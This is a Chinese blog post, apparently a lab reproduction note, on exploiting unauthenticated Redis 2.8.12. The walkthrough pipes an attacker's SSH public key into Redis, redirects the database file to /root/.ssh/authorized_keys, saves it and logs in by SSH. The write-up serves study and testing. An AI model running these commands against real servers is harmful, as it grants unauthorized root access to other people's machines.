1. redis未授权漏洞复现(写入公钥利用)

先复现一篇公钥写入的利用方式,以便明天使用,后续补上其他利用方式。

一、环境准备

1.靶机环境 CenOS 7 64 redis-2.8.12 192.168.0.111

2.攻击机 kail 64 redis-2.8.12

环境安装有几个坑:

1.靶机安装redis默认服务端不启动,需要手动开启

附链接:https://www.cnblogs.com/williamjie/p/9370196.html

进入bin目录:redis-server /redis-2.8.12/MyConfig/redis.conf //我自己的目录启动方式



2.kail攻击机默认不开ssh,没有.ssh目录,需要手动操作

附链接:https://blog.csdn.net/weixin_41708020/article/details/106731997

根据以上链接操作,最后执行:ssh localhost 即可生成 .ssh 目录

二、写入公钥



1. ssh-keygen -t rsa //执行生成key命令



2. (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt //将公钥写入txt

这里最好开两个命令窗,一个在ssh下,一个在redis/src下



3. cat /root/.ssh/1.txt | ./redis-cli -h 192.168.0.111 -x set xxx //将.ssh目录下的公钥文件1.txt 通过redis-cli客户端写入到目标主机缓冲中



4. ./redis-cli -h 192.168.0.111 //使用客户端登录目标

config set dir /root/.ssh //设置存储公钥路径

config set dbfilename authorized_keys //设置文件名称



5. get xxx //查看缓存

save //保存缓存到目标主机路径及文件下

exit //退出



6. ssh 192.168.0.111 //成功登录

参考连接:

https://blog.csdn.net/Jiajiajiang_/article/details/81368212?from=groupmessage

https://mp.weixin.qq.com/s/Vj24aRbr3P7Pg59HE3SpRQ

浙公网安备 33010602011771号

浙公网安备 33010602011771号